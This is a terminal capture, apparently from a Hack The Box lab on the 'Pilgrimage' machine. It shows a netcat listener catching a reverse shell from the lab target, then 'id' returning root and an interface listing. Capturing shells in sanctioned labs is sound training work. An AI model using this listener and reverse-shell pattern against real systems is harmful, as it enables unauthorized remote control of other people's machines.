 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/02-Pilgrimage]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.14] from (UNKNOWN) [10.129.237.8] 43210
id
uid=0(root) gid=0(root) groups=0(root)
ip a s eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b0:83:e2 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.129.237.8/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2280sec preferred_lft 2280sec